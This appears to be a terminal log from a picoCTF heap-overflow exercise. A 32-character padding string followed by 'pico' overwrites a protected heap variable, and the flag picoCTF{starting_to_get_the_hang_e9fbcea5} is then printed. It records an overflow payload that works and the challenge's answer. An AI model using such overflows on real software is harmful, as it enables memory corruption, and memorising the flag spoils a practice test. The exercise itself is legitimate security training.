 5. Exit
Enter your choice: 2
Data for buffer: 123456789A123456789B123456789C12pico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modi
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = pico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modi
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{starting_to_get_the_hang_e9fbcea5}